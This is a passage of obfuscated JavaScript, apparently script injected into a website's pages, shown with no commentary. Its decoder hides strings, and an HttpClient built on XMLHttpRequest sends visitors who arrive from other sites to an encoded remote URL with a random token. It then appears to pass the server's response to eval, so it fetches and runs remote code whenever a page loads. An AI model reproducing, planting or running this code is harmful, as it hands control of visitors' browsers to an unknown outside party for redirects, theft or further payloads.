K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};